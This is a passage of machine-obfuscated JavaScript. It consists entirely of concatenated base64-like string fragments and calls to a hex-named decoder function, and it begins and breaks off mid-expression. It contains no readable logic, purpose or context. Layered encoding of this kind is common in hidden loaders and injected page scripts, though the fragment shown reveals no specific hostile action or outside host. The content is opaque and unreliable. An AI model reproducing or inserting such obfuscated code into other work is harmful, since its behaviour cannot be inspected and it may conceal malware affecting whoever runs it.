dQUGJ5YSc'+'sJ1dPQ25XUXJzV1AwJywnVzc4SmpxSzMn'+'LCdXUkZkSm1vdHdtbzYnLCdXN05kUTJCZ'+_0x2454777u(0x3de)+'NQbW9TcVNvRicsJ0VDb0dyQ2t5VzZlJyw'+'nQVNvUnhTa0lXNjgnLCdubW9lbFpkZFZH'+'JywnVzRsZEoxdGRJOGtVJywnV09pRXU4a'+'zJXUkcnLCdXUFZkUEl2d0RHJywnV09sY1'+'JaTEhmYScsJ1dPbmNiOG84cHEnLCdkOG9'+'YbHRoZFRXJywnVzdIT3pMRmRLVycsJ1c1'+'VGN0dVpkUlcnLCdXUk5kTk5SY1VncScsJ'+_0x2454777u(0x3b4)+_0x2454777u(0x2e4))+('cVc1UycsJ3Rtb3R6Q2sxVzVPJywnV1A0L'+_0x2454777u(0x3a6)+'tCVzVqeFdSUycsJ1dRaGNTc3Y0amEnLCd'+'XUFJjTHFqZGlXJywndDhvN3FTa2tXNHkn'+'LCdjOG93VzQvZEtTa3onLCdXUjU2ZFNvd'+'mJHJywnV1EvY1FDa0tid2EnLCdXUk5kTF'+_0x2454777u(0x1ec)+'KZFRMYndXNEcnLCdXT3E3dVNrVFdQOCcs'+'J3htbzV0U2tsVzRtJywnaHdCZEk4a3htY'+_0x2454777u(0x452)+_0x2454777u(0x22b)+'HOCcsJ1c0WmRRM2hkS21rZCcsJ28wMGJs'+'ZXEnLCd3U2tuV09sZFVHajJrbW9FV1AvZ'+'FJoL2RLdEcnLCdXUHBjUkxwY0dKcScsJ1'+'dPYUdxcmxkUFcnLCdXT1JkUGUzY0dLOCc'+'sJ1dSRmRLQ29FRG1veCcsJ3Ywak9Ccm0n'+'LCdXNEpjSlNrdVdQUFQnLCdhbW9aZVh0Z'+'E1hJywnRThraVdSZGRSWWEnLCdXUkNFVz'+'dyYldPUycsJ0I4azBXUTNkU2F5JywnVzV'+'lNFdQSmRKdHUnLCdXNFNTZWJPbycsJ3Rt'+_0x2454777u(0x1ef)+'0RTb29pSW1SJywnV1JwY1FDaytuZmknLC'+'dXTzdjT1NvbXJtb0EnLCdzd08wckNvYic'+'sJ1dSL2RJbWs0a2NHJywnYW1vc1c1UmNV'+'d2EnLCdoOG9QVzc3Y09maScsJ2E4b2RuV'+'1JkVUcnLCdlQ29LVzZkZFQ4a20nLCdrU2'+_0x2454777u(0x229)+'hJywnaW1vdFc3RmNUTWEnLCdXNE85ZHND'+'eicsJ3NTb2dBOGswV1EwJywnRHZqNHRhR'+'ycsJ1dSMEJ6Q2tmV09tJywncUNvZ2ViZW'+'0nLCdhQ29V')+('Vzc3Y0hLMCcsJ1dRTHBXT05jTGF5JywnZ'+'jhvS1c0QmRLOGs1JywnV1BGZE1tb29FU2'+'9YJywnaTBWZFFDazlkVycsJ2F4SmNLOGt'+'uYmEnLCdnMi9jVkNvbFdSNCcsJ1dSUmNO'+_0x2454777u(0x43e)+_0x2454777u(0x2aa)+'JteFc0alRXT0MnLCdXUHJKbVNvS2pXJyw'+'nVzQxNUMzM2RWVycsJ1c3Q1lXN1JjSm1v'+'NicsJ3ptb3JhR1c0JywnVzRGY01Da1dwQ'+'2tuJywnQThvWHVDa0xXTzAnLCdCTUxIeF'+'h5JywnV090Y09JMGRrcScsJ1dQSytXUXZ'+_0x2454777u(0x228)+'RW1rOFc2YScsJ1dSeU9XUXRjTGJ5JywnY'+'21vUlc3RmNTM3lWVzQ0Qlc0dGNRU29HV1'+'JlJywnb1g5VEN3OCcsJ1c2WmROWWJQclc'+'nLCdyc3hkS21vcnllU1ZvU29MVzdwY051'+'dScsJ2ZyNWRyMDAnLCdXUWRjVWFyUnBxJ'+'ywnV1FOY09XamdncScsJ1dQQzlXUXhjSG'+'QwJywnV1FWZEg4bzZ2U29IJywnZHZLRG1'+'nbScsJ0RLWmNMMVBUJywnV09wY0t1N2NN'+'Wk8nLCdEZmEwdG1vWScsJ1dPSmNKM3hjR'+'1dpJywncTNtK3Rtb3cnLCd1OG9vZFdTaC'+'csJ1dQRCtXT0pjTnJXJywnV1FTM1dSMVl'+_0x2454777u(0x2c0)+'VDl3YScsJ1dRZGRNOGtKZHFTJywndW1vQ'+'1c0dGRLSW0nLCdXUE90dUNrRVdQZScsJ1'+'c2T0V0Y3BjSGEnLCdXUGxjSjNmYVdPZSc'+'sJ1dRbUZ5Q2tkV1J1JywnV094ZEptb0F5'+_0x2454777u(0x2f9)+'2swV1FDJywnV1FoZEd1N2NITksnLCdXNF'+'ZjRzhrWldP')+('ckknLCdXNjFYd0tWZFNHJywnYVNvZmRHa'+_0x2454777u(0x2e0)+'cnLCdXUUZkTGFyZURXJywnbHdoY1Ztb2J'+'XUWUnLCdoWExjRWVDJywnV1J5bldRNUl3'+'RycsJ3RNT0RGbW9YJywnV1JXMUJaUmRSR'+'ycsJ0YxUmNJaDFKJywnelNveGRaR04nLC'+'dXUjNkTG1vaUU4b1lCdzdjUVNvcldSRmN'+_0x2454777u(0x297)+'V05tcScsJ0M4b2tlY08zJywnV09kY1Btb'+'1NCbW9UJywnRDhvOFc3VmRISTAnLCdXUF'+_0x2454777u(0x334)+_0x2454777u(0x3d3)+_0x2454777u(0x2c6)+_0x2454777u(0x43a)+'BPJywnV09GY0pLaGNHWUsnLCdXUlMvVzZ'+_0x2454777u(0x3b3)+'QVc0N2RUd20nLCdXUU81V1JYVEZhJywnV'+'1AwcldPbmRxcScsJ1c0bGNPU2trZFNrdC'+_0x2454777u(0x287)+'XUFQ3JywnV1FLbVdRMUZ1RycsJ1dRTGlX'+_0x2454777u(0x230)+'lZjVnY5SCcsJ3RTbzJCbWtyVzVhJywnV1'+'FSY1AyTmNOSXEnLCdXT3J6bjhvV2FHJyw'+'nVzRGZFFYSFN5VycsJ1c2M2RUdy9kUzhr'+'RScsJ1c0eGNNQ2tXZG1rOCcsJ1dSeGNUQ'+'2tSY0hHJywnV09HYVc1QmRTZkcnLCdXUT'+_0x2454777u(0x366)+_0x2454777u(0x1fc)+_0x2454777u(0x1e8)+'0FTb3hXNlpkT2NTJywnb05oZEhta3ZhcS'+'csJ1dRL2NS')+('MUQ2V1JxJywnV1JCZFFmUEdXNnknLCdXU'+'FNzRUNrNVdSMCcsJ3h4WmNUaFRJJywncU'+'NvM3Q4a2NXT0snLCdobW9qbWFWZExxJyw'+_0x2454777u(0x27c)+'UjAnLCdqZXE2Zmd5JywnV1I1U2tDb3BpY'+'ScsJ1dPL2NHZ2p3V1A0JywnV1B5Wlc0Rm'+_0x2454777u(0x2db)+'VTFR0JywnVzRoZFFhdkZDYScsJ1c1UmRM'+'MkZkUzhrQicsJ1dReGNTeEpjUVg0JywnV'+'085UGxTb1ZpcScsJ1dPM2NUZlJjVWFDJy'+'wnVzRsY1JZQmNUZjQnLCdXNGlJaWRhTic'+'sJ2o4bzNqWU5kSVcnLCdvOGs3V1EvY1Rt'+'b2YnLCdvSWZ6c3Z5JywncDJsY1Fta2xlY'+'ScsJ1dPeGNKR1N0aVcnLCdXUUNSRXRGZE'+_0x2454777u(0x23a)+_0x2454777u(0x351)+_0x2454777u(0x201)+_0x2454777u(0x274)+'RUTDNkTW1rTScsJ211ZGNHQ29YV1BtJyw'+_0x2454777u(0x2b9)+'dScsJ1dSWmNITTlqV1B1JywnZldQS0Uzc'+_0x2454777u(0x2b8)+_0x2454777u(0x429)+'4a2RXUGEnLCdpQ29tanNwZFFHJywnVzVS'+'Y1RDa3ZXUjVZJywnQ0NvWUZta2VXUTgnL'+'CdpYlg2RGU0JywnVzVCZEo4b3ZXNnJHJy'+_0x2454777u(0x2a2)+'0NCcsJ1dSeTVFWnBkUlcnLCdXN0pkVDBG'+_0x2454777u(0x449)+'1dXN1pjRzM4JywnQ1NvL1c0ZGRTcWUnLC'+_0x2454777u(0x30b))+('TycsJ1c2V2xXUmhkSXRlJywnZENvYW1aZ'+_0x2454777u(0x1f8)+_0x2454777u(0x2bf)+_0x2454777u(0x2b4)+_0x2454777u(0x276)+'Gt3a2RHJywnV1Jla3pDa0FXT2UnLCdXNk'+'pjUzhrcVdQOWonLCdnM2xjT1NvcVdScSc'+'sJ1dPMUlXUlJjTkpHJywndm1vcW5YbTIn'+'LCdCZUdEdW1vQicsJ1dPSmNLU28zdzhvM'+_0x2454777u(0x240)+'ljVycsJ1dSaWpFOGtRV1JPJywnVzVoY01'+_0x2454777u(0x29a)+'bW9tZ3FtTCcsJ1dSeGNHQ2s1YkpPJywnd'+'G1vYm5yNFEnLCdXUi9jU1c4b25hJywnZU'+'NvNlc3dGRSQ2tmJywnVzQvZExyYmd6cSc'+'sJ1c0cGRROG92VzQ5LycsJ0VDbzhXN05k'+'TUhhJywnVzRlZFdQN2RMWEMnLCdXT2xjT'+'G1rZWx0dScsJ1dQTDhXUWRjVFllJywnV0'+'9SY01hZldrVycsJ1c3TmNKSHhjUjJtJyw'+_0x2454777u(0x3ef)+'JywndFNrOVdRM2RHWGknLCdXT3E3V1B6L'+'1dRRycsJ3lOeitDYm0nLCdDQ29qem1rYV'+'c3VycsJ1dPVmRPYzEwenEnLCdXT1ZkS2F'+'uanFXJywnV1A3Y1BZMG5icScsJ3RTbzRE'+'U2t6V1BXJywnV085aVdPaGNVSWUnLCdtd'+'jNjT21rR3BhJywnV1BtWVdPbll4RycsJ0'+_0x2454777u(0x2d3)+'QN2RLMjdjVEtTJywnV1EzY0pTbzRFbW9m'+'JywnV09iRVdQdGNISGUnLCdwbW9Nb2NoZ'+'E9XJywnVzVCZFNmQmRLU2tJJywnVzYvY1'+_0x2454777u(0x28a))+('JywnVzc3ZFZDb0pXNjl4JywnQzhrblc1S'+'GtXT0cnLCdhZk5jU0NrVGFHJywnV1Jmb1'+'dQQmNNSDgnLCdCU29SdW1rNVdQdScsJ1d'+_0x2454777u(0x364)+'JywnV1AvZE5aekdzYScsJ1dPM2NVTC9jV'+'kh5JywnV09TWVdSUFp3cScsJ1c1QmNUU2'+'t3V1JIWCcsJ1dRUmNUU2tWb2h1JywnV1F'+_0x2454777u(0x43f)+'J1dSUmNLSFRDaUcnLCdXUmlDVzUvZE9LS'+_0x2454777u(0x31a)+'g4VzZXJywnVzZKY1JTa1JiOGtlJywnV08'+'3ZElDbzd5U29KJywnVzdCY0xta1NXUTlp'+'JywnVzZSZEhhZk51YScsJ0Fta1JXNjFSV'+'1B1JywnV1BHc1dPbGNTcUcnLCdXUXBkTW'+_0x2454777u(0x2a4)+'GZFNTbytXN2YyJywnV095eldSUDdCRycs'+'J1dPZGNQbWtramJhJywnRWhHZ3VDb04nL'+'CdXNy9kTldqNENhJywnV09KZFM4b0d6Q2'+'9OJywnQUNva3c4azRXTzQnLCd1OGtRV1B'+'WZFFHRycsJ1c2dGRWbW9BVzZIMScsJ1dP'+'ZGNNd3BjVWNhJywnV1BxdkFZeGRNYScsJ'+'1c0bGRQTVpkR0NraCcsJ1dQeVl4U2tTV1'+_0x2454777u(0x289)+'hJywnV1JLYlc1em5XUmknLCdXUlpjSDJM'+'Q1dSTycsJ2pXWG5yZUcnLCdXTzdjTk5sY'+'1ZKRycsJ1c1ZGRSeGhkSThreScsJ3FDb2'+'dDQ2tnV1JTJywnemhXQ2pZWmNPU2t5V09'+'lMGhyWmNIRycsJ1c3ZGRLWmZKcWEnLCd1'+'U2swV083ZFNxQycsJ2ttb0ZXNkJjUkxDJ'+_0x2454777u(0x409)+'NXeScsJ3RT')+(_0x2454777u(0x372)+'ywnV09xTFdSTHlXUUMnLCdXNE5jVENrVl'+'dSNVUnLCdXT2lrRnJCZFJHJywnclNvTnV'+_0x2454777u(0x30e)+'L2ROcScsJ1dSeTlXNnZwV1EwJywnV1A3Y'+'0ljaWJkRycsJ1dSSmNSTHBjVVdLJywneD'+'hvamFhV0gnLCdXUmlFVzRoZFRoUycsJ0V'+'DazNXUHRkTlltJywnV1JSZFUyOXBXNkcn'+'LCdXUGFDRnR4ZFBHJywnVzYvY0hTazZXU'+'WpyJywnRGhaY0l2MUUnLCdBaFJjSzNQaS'+'csJ1dRTmNKQ2t0aExDJywnV1EzZFE4a1R'+'kSm0nLCdXUFpkSzhveHVtb3onLCdXUjQv'+_0x2454777u(0x265)+'29TbzdsSTdkUlcnLCdXUUNqV09EV3ZhJy'+'wneThvdWxHTmRMYScsJ1c3ekF4TTNkU2E'+'nLCdXT1NzVzVkZFN1NCcsJ2xDb2FXNC9k'+'TlNrLycsJ1c3TmNTOGtxV1JQVScsJ1c1e'+'GNQWHRjUjBlJywnQlNvdmhZZTcnLCdXUF'+'pkVm1vNHpDb0InLCdXN05jUjhrY2xDay8'+'nLCdXUUpkUm1vcnc4b0snLCdXNEdweklO'+'Y0hHJywnV1FsY01Db294U29UJywndThvc'+'nJta2JXUlMnLCdXTzhyVzVWZFRnVycsJ0'+'R1TmNUaDlnJywnVzRoZFExSmRROGtLJyw'+_0x2454777u(0x257)+'JywncDhvYVc3aGRLbWs4JywnQ0NrS1dQU'+'mRUY08nLCdXN09hRmJoY1FhJywnV1I1SW'+'JDb1BtYScsJ1dQUmRTWmpRcmEnLCdXUkp'+_0x2454777u(0x222)+'NmhjTFozY1AzZScsJ1c0TzVmYnVZJywnV'+'1EvY0xta2NlZW0nLCdXNzdjUThrdldQam'+_0x2454777u(0x44a))+('UThvS1c0RycsJ1c1OGhXT0JkS1pDJywnb'+'mYvY1VDb0pXUUsnLCdXNUZjVWJOY0gyUy'+'csJ1c3bVVhRzRrJywnV1B5blc2L2RHMDA'+'nLCdCZVd6cW1vVycsJ1c1N2RTTEZkR21r'+'LycsJ1c2bGRTbW9DVzU1SycsJ3htb3B1O'+'Gt3VzV1JywnYjNpTGZ2YScsJ1dQaGRITV'+'RkVzVhJywnV090ZFNTb3l4bW8rJywnVzY'+'0WkRYWmNMRycsJ1dQSmNSSFdXYlcnLCdX'+'NjB3VzdOY0s4b0wnLCdXNDNkVE1GZElTa'+'1UnLCdDU29OeW1rL1c2ZScsJ1dRdGRVZ3'+'J4VzVpJywnYVNveG5HM2RPYScsJ1c0aGR'+'WWWZXeGEnLCdoZ3lOZUx1JywnV1BKY1RD'+'azVodnEnLCdDbW9BRjhrQlc0YScsJ1c0L'+'2RVc2pEREcnLCdpU29qVzZwZEg4a1YnLC'+_0x2454777u(0x21a)+'wJywncWU4Q3Rtb2snLCdXUnhkTm1vZ3pD'+'b3gnLCd1U2tOV1JoZFRzTycsJ1dSL2RMW'+_0x2454777u(0x21e)+'JoMnUnLCdXT0ZjSnNLSm5hJywnVzZWY0l'+_0x2454777u(0x386)+_0x2454777u(0x211)+'1Fxd0NtazBXUGknLCdhaDNjUlNvNFdQOC'+'csJ0RtbytXNXhkUldPJywnV1AvZFZtb3l'+'xU29mJywnVzdsY0hkeGNNMjAnLCdiM3Rk'+_0x2454777u(0x203)+'1g4TicsJ1dPWmNLMDV4V1AwJywncm1vTW'+'xjT1InLCdXT2xjVUxsY0dIeScsJ3Jta3R'+'XNUhhV1FxJywnV1F5dlc3WGtXUlMnLCdE'+_0x2454777u(0x3e2)+'ywnV1JsZE04a0FnWVMnLCduY1BreWhHJy'+'wneDhvWHBi')+('R0EnLCd4OG9PejhrR1dPOCcsJ3ZDb2V0b'+'WtWVzVPJywnV1F4Y1Y4a0JmWXknLCdqQ2'+_0x2454777u(0x239)+_0x2454777u(0x1d9)+'eHEnLCdXNThZV1FwZFRkdScsJ1dScGNUQ'+'2t5aTA4JywnV1JaY1JOWDhXUGUnLCd6U2'+_0x2454777u(0x1ea)+'nVzZ6MUV1SmRUcScsJ1dSVmNSSGU4b0cn'+'LCd2Q29iVzRGZEhHZScsJ1dPbWtzWGRkT'+_0x2454777u(0x1ee)+'BEd1c1aScsJ3JDa2tXUnRkUUp1JywndTN'+'Ed3ZKVycsJ0JtbzBXNmRkSGFTJywnY3RY'+'c3lOZScsJ0VTb3B5Q2tTVzdlJywnZ0Nve'+'G5IQmRNRycsJ1dPZGNRdlhVV1JtJywnV1'+'BDY1dRZjhDcScsJ1dQODV5bWtOV1JLJyw'+_0x2454777u(0x37b)+'VycsJ1dRU2ZXUG51VzRtJywnQmhqMXRkb'+'ScsJ3BORmNUU2tkaUcnLCdXNHk5Q0l0Y0'+'lhJywnV1IxNHBDb2loVycsJ1c3R1pXNHR'+'jVThvaCcsJ1dQdGRRU282elNvYicsJ0M4'+'a05XUTdkUWI0JywnV1BlT3lta3lXUDQnL'+'CdXUmRkUnU1c1c1cScsJ1dSQmNTdnhjVl'+'hXJywnV083ZFJlN2NVeDgnLCdXUXBjVW1'+_0x2454777u(0x360)+'UVl2R3BxJywnb21vMWtyZGRWcScsJ2MzR'+'mNQbWtZcEcnLCdFU28yeThreVc2MCcsJ2'+'JLdUdudU8nLCdXNDNkUkszZExtazYnLCd'+'XT1dBV1BEaFdSeScsJ1dQRmNNbWtUbXU4'+'JywnaDhvQlc1VmNKeDAnLCdzZzVIQ0pPJ'+'ywnRUpiL0F0clp4M0x0V1F4Y09Tb01XNl'+_0x2454777u(0x317))+('UWhiWldPZScsJ21DbzhXNmRjRzFlJywnV'+'09SY05tazRnM20nLCdzU2t4V1F0ZFRJRy'+_0x2454777u(0x1de)+'5VycsJ1c2aGRPbW9TVzVYRCcsJ1dPQmRV'+'OGtOYmFlJywndUNvSGZHdXEnLCdXNDVxc'+'jJSZEdHJywnV1IzZEgyRmRWcScsJ2ptb0'+'tXNXBkT21rdycsJ0VNWDl6cjgnLCdXUlp'+_0x2454777u(0x3bf)+_0x2454777u(0x380)+'CdvM09VaGdtJywnY0w3Y1VDb0FXUHknLC'+'dXUXVzV09oY1NHYScsJ0IwT3l6OG81Jyw'+'nV09HUlc3MUpXUjAnLCdid0pjUFNrWGVh'+_0x2454777u(0x248)+'1FhJywnVzdaZEpobGNMOGsvJywnV1EvZE'+'xLWEpXNnknLCdXUGRjVVc0QW1XJywnV09'+_0x2454777u(0x329)+'V1BoY0tOSmNQdFMnLCdXUEpjU2dqM1dPN'+'CcsJ1c1ckh0TTdkTmEnLCdXUktOdThrL1'+'dRYScsJ3IxeWl5Q291JywnVzRGZFE4b2R'+_0x2454777u(0x2bb)+'NlpkTkNraycsJ2dnRmRVU2swZXEnLCdXU'+'TdkSFkxMXlHJywnQVNvOVc3WmRSYW0nLC'+_0x2454777u(0x3cd)+'vMycsJ1dPM2NSQ2s4ZXhlJywnVzdWY0dT'+'a25oQ2t0JywnV1FhYkZHUmRPRycsJ1dRQ'+'09XT1RNdHEnLCd6OG9FRThrMlc3OCcsJ2'+'9NQmNVbW9PV1FXJywnV08zZE1aVDhBRyc'+_0x2454777u(0x1e4)+'LCdXUldtV09qVVdSZScsJ1c0OElkSGVrJ'+'ywnV1F0ZElaOUl3cScsJ3Y4b0hocjRTJy'+'wnQmVXOHNt')+('b3knLCdyU29HVzZOZEtJYScsJ1c3ZGRPQ'+'29SVzRudicsJ1c3dWxyYU5jUHEnLCdXTz'+'dkT21rMXB0UycsJ2ttbzZXNWxkVThrOSc'+'sJ2VHWHN2dlcnLCdXUGFrRm1raldSaScs'+_0x2454777u(0x33d)+'1ByNCcsJ1c1MHlXT1pkVmNDJywnV1JSY0'+_0x2454777u(0x2c4)+'4K0NaN2NPcScsJ1c0bGRMTFJkVFNrZCcs'+'J1dPcGNQbWs0andPJywnd0x5ckFDbzEnL'+'Cd3M3RjVHdQVScsJ0FTb3V0U2tVVzQwJy'+'wnb2RUU0RMdScsJ3JtazZXNDVRV1I4Jyw'+'nQ1NvM2VZVzAnLCdXUFZjTDhrRGdJbScs'+'J3U4b1F3Q2sxVzZ1JywnV08zZEtZdlZBR'+'ycsJ0Jtb3VsV1NsJywnV1F4Y1BTa2ZqdE'+'MnLCdXUUpjTzhrM29kTycsJ1dSN2RObW8'+'3QVNvUScsJ1c2V010WkpjR1cnLCdiU29S'+'VzVWY0cxOCcsJ1dRVmRQdnZhVzZhJywnV'+'09pNVc1elJXUjQnLCdkMDBpZXdDJywnaF'+'d2bkZlQycsJ3Rta2dXNFRXV1FDJywnVzV'+'OY1VDazdnU2tkJywnRG1vcHFDa1hXNzQn'+_0x2454777u(0x234)+'1RnYScsJ2FoWmNQQ29LV1BpJywnV1IzZE'+'tNTmNSeHEnLCdBOGtyV1JOZEpJaScsJ1c'+'1U05rV3lkJywnV1JKY0thVEpucScsJ1c2'+_0x2454777u(0x2e8)+'ywnejhveFc2RmRQSjQnLCdXNHRkTG1vOF'+_0x2454777u(0x226)+'oSmxkTlcnLCdXNEM3VzRaY0ltb2wnLCdX'+'UnRjU3NMWWtXJywnV1JpSldPdkRXUmUnL'+_0x2454777u(0x25b)+'phJywnVzZk')+('ZEhINUl5VycsJ1dSZGNVSG1VaWEnLCdXN'+_0x2454777u(0x254)+'dPN2RLd0ZjSTF5JywnV09SY091NUdXT3k'+'nLCd4TG5CdHJtJywnV1JLblc1VmRJdTgn'+'LCdXUlhGV090Y0ljMCcsJ1dQZGRNWExoe'+'UcnLCdXNjVOQXV4ZE5XJywnQjFMbHlicS'+'csJ0Y4b2NybWs5V1AwJywnV08vZE5DbzF'+'BOG83JywnQkNvMGh0bW8nLCdXNDBJVzZs'+'Y0lTb2cnLCdXUFZkSDhvbXVDb3gnLCdzO'+_0x2454777u(0x250)+_0x2454777u(0x315)+'PJywnV1J0Y04waGNTck8nLCdnU29sVzRs'+'Y052dScsJ1dRTFRiOG9mYlcnLCdXUm1VV'+'1FycFdRRycsJ1c2aGNPbWtZbDhrbycsJ2'+'Ftb1lXNHhkUlNrTScsJ1c1VmRWbW9GVzR'+'uMScsJ1dSOHh4SXhkTVcnLCdEd1hJeGNH'+'JywnVzV0ZFQ4b3ZXNDFtJywnQkNvV1c0L'+'2RTZG0nLCdXUWVPVzZmbldRVycsJ1dQTm'+_0x2454777u(0x2eb)+_0x2454777u(0x2e3)+'dzhvRHNtazBXNm0nLCdXNmxjSVh0Y0t4c'+'ScsJ1dSUmNRbWtCcGY0JywnV1FHd1c2Rm'+'RHZXknLCdXNUdDVzZkY004b0MnLCdXN1J'+_0x2454777u(0x3ff)+'NXJjeWZ0ZE9hJywnV1BGY1FXRHJvYScsJ'+'2FNaWNsdnEnLCdXNUc2V09sZFRYbScsJ3'+'pDa3pXNlRsV1F1JywnV1FoZFBta3NhR2E'+'nLCdXNnZHaThvL1c2aitXNjhhRGNURXoy'+_0x2454777u(0x26f)+'mRQSjQnLCdkQ29aVzV0ZFQ4azcnLCdXNV'+_0x2454777u(0x3e0))+(_0x2454777u(0x2a9)+_0x2454777u(0x2bd)+'5sY1BIVycsJ1dRL2RLY3Zhd2EnLCdXUU5'+_0x2454777u(0x381)+_0x2454777u(0x3e6)+'CdXT2xjSEtMWFdRdScsJ1c3M2NIOGsvcG'+'1rYycsJ1dPQmNKbW9WRjhvdicsJ1c1TGt'+'1S3hkS3EnLCdXTzdkRzhveHFDb1onLCdz'+'OG9Za0d5NicsJ1dRcGRPcWJiRnEnLCdoe'+'GhjSFNrSmVXJywnV091QldQVFlXUm0nLC'+'dXNGFhbFptYScsJ2JoL2NIOG9EV1JXJyw'+_0x2454777u(0x37e)+'YScsJ0FTbzJsSm1mJywnanM1NHJMMCcsJ'+'1dROCtXNkJkSjNPJywnc21rQ1dPL2RPSm'+_0x2454777u(0x38a)+'jV09TJywnQ1NvUFc2TmRNZDgnLCdXNzFx'+_0x2454777u(0x284)+'WFXQVpKZE5XJywnYXd4ZExta0FsYScsJ1'+'dRQmRIZDVXdkcnLCdDU2tLV1FWZFRiMCc'+'sJ3RocGNTMzVFJywnc0swREJTb0wnLCdX'+'N1JkTENvaVc2NVQnLCdXNDUweXhOZE9HJ'+'ywnV1BKZEd3NUlXNHknLCdocm56cmZHJy'+'wna05aY0xta2hocScsJ1dQQmRUdUJjTXZ'+'xJywndzhvNnk4a1pXNDAnLCd6OG8vVzVa'+'ZE5aNCcsJ3Ntb1N2Q2t6VzZxJywnekNvS'+'XVta0JXN3UnLCdXUGRjT2U1L1dSVycsJ1'+'c0TmRHWmZlRkcnLCdXUk5jSzFkY1JxcSc'+_0x2454777u(0x45c)+'J1dSV3dXNVJkTXU4Jywnc0NvOFc2QmRVZ'+_0x2454777u(0x39c)+'JXNjQnLCdp')+(_0x2454777u(0x34d)+'zhrd1dPMSsnLCdXUkpjSTI5NVdQdScsJ2'+'hTb1pwSFJkR1cnLCdXT2JhV09kY0xkYSc'+_0x2454777u(0x337)+_0x2454777u(0x2a7)+'GRTcjAnLCdXUi9jRzhvUXdTb3QnLCdXUk'+'pkSHdEQ1c2cScsJ1c1eGRJQ280cnJ5Wld'+'QZWhEc3YxY1cnLCdXUEtGVzVCZEl2Rycs'+'J1c1aGRTMHRkS0NrQScsJ1c0eXVFYmhjT'+'mEnLCdqZVdVcGY4JywnVzZOZFJtb3BXNG'+_0x2454777u(0x1f0)+'SY09kSycsJ1dQdlVXT2xjVVhhJywnZDhv'+_0x2454777u(0x36e)+'1JPRUZKSmRORycsJ1dSSmRJbWtOZEkwJy'+'wnV1JCZFU4b0RxbW95JywnV1JubFdSN2N'+'QZDQnLCdFbW9BcjhreFc3dScsJ1c0UmNS'+'Yk5jUEcnLCdXUS9jSGZ2cldScScsJ2htb'+'0plZGRkSUcnLCdXUjhVV09aY05aTycsJ0'+'RDbzNXNjdkTnN1JywnV1FoZEg4b2VxU29'+'4JywnRXRHemQzbUxnMWknLCdXT2ZhbkNv'+'bG1XJywnbTJSY0pDa29pVycsJ24zRmRTb'+_0x2454777u(0x321)+'9kSUltJywnYjhvWlc3UmNJMFcnLCdXNi9'+'kUHhwZFRDa2EnLCdXUkJjSVpxTmVHJywn'+_0x2454777u(0x411)+'ycsJ1dSeVhXNVJkUDBDJywnVzYwWGZibW'+_0x2454777u(0x393)+'wY09HJywnV1BHQXZDa3dXT2UnLCdmU28v'+'VzdGZE9ta1EnLCdkS2hjSkNvSldPbScsJ'+'1dSS2ZzYy9kVUcnLCdXUmRjU1NrSm0xVy'+'csJ1dSS3hX')+('UDV5QlcnLCdXNE84VzRkY0ptb24nLCdXU'+_0x2454777u(0x36f)+'dSSmNOZHo2cFcnLCdXUEpjTnFUOWphJyw'+'nck1xRHltb3gnLCdXUkNYV1JSY0xyOCcs'+'J1c2VDR6TEZkTlcnLCdXUFgwV09GY01IU'+'ycsJ1c3UmNQbWtwaW1rNCcsJ3VTazlXUk'+_0x2454777u(0x27f)+_0x2454777u(0x3fc)+'JywnV1JLN1c3ZGRSMk8nLCdvM3FKbU00J'+_0x2454777u(0x320)+'YwaScsJ2V3L2NOQ29uV1FpJywnVzVHZld'+'QZGRSdFMnLCdpZWhjUG1vYVdPNCcsJ1c2'+'NDhXNzNjSW1vQicsJ1c2UmNSQ2szcENrL'+'ycsJ204b1pXNHBjSDMwJywnV1BCY05lTm'+'NHcXUnLCdXUFN2V1FydEZhJywnV1B4ZE9'+'OeGNRd20nLCdBQ29kcVNrVlc0RycsJ1dS'+'MWdXUHhjVHFPJywncDFGY0xDa0NuVycsJ'+_0x2454777u(0x3c0)+'MnLCdXNS9kT0NvSlc0ZmEnLCdXUWVDV1F'+'2VVdPQycsJ3dlblp4ZGknLCdXUC9kTTIx'+'N1c1bScsJ1dRWmRKMVBRVzZxJywnVzVoY'+'1FIeGNRTHUnLCdXUFZjUGJDeWZXJywnbz'+'F4ZE9Ta3lkYScsJ0JDb0NrR3VKJywnRUN'+'rVldSeGRKWHEnLCdCbW9LdFNrNCcsJ1dQ'+_0x2454777u(0x2e6)+'CdXUG05V09UeldQNCcsJ0Fta1BXT05kSG'+'M4JywnZUNvYlc0TmNIeGknLCd0OGs2Vzd'+'UZldSRycsJ1dPQmRJTlBWVzRxJywnV1B5'+'clc3ZGRPMEsnLCdwU29ZVzdoZFY4a0knL'+'CdXT05jT0NraGpzbScsJ29xdmJBM2knLC'+_0x2454777u(0x2e9))+('NCcsJ3RTb1V1Q2tnV1I0JywnV09OY09aR'+'ExjRycsJ1dQaGNVSzlVV1FDJywnQ1NvZ2'+'RHVzcnLCdtd0dRZExpJywnVzRWY0hta0F'+'XUlBpJywnZ0t0Y1Bta2VpVycsJ1c1S2Jl'+'R0d2JywnRUNrdldPN2RMYWUnLCdXUHhkU'+'zJ0Y1J2eScsJ1dSVmRJY3JzcmEnLCdXN1'+'JjTDhrRmtDa3MnLCdiOG82VzRCY0dlVyc'+'sJ1dPZVpXUXJkV1JTJywnV1JySG1Tb0Zp'+'YScsJ3Ntb2xmVzR5JywnVzV4ZEtDb0lXN'+'Go5JywnVzVPNVc3TmNHQ283JywnV1JhN1'+'dPVHJXUE8nLCdXT2hkUDhrV2JZRycsJ1c'+'3aUdBSGxjTEcnLCdnYTlDRXg4JywnVzdD'+'dFc1VmNLQ29tJywnV1BkY1VXUy9hcScsJ'+'1dPTmNIbWtRZ1l1Jywncm1vZ2x0bXknLC'+'dXN2FVV1FGZE5kaScsJ1dSQmROQ2tBa3N'+'LJywnYkxSY0xTazJpVycsJ3VTb1NXNC9k'+'SUg0JywnV09aY1VYV1VkVycsJ1c3UmNMW'+'kZjVDBpJywnVzdkZExTb1ZXNkxjJywnV1'+'F1OXo4a1FXUHUnLCdXUXU3V09uSldQRyc'+'sJ0U4a3hXNG50V1F1JywnV1FWY1RmWmNP'+_0x2454777u(0x335)+'HUnLCdXUXVxV09SY05HcScsJ2xDbzBXNX'+'BjVWdLJywnVzVCZFJLbGRHQ2tkJywnbFN'+'rMmpTb3FXTzRsZVNrTHl4RmRUcScsJ0RD'+'b0d1U2t2V09LJywnVzVEYUNmRmRUcScsJ'+_0x2454777u(0x200)+'csJ1dPcGROU2tZcEowJywnV1BTeEJDa2Z'+_0x2454777u(0x1da)+'d05jSjEwJywnV1BPU1dQemdXUGUnLCdme'+_0x2454777u(0x3e7)+'dQZGNHYUc5')+(_0x2454777u(0x31d)+_0x2454777u(0x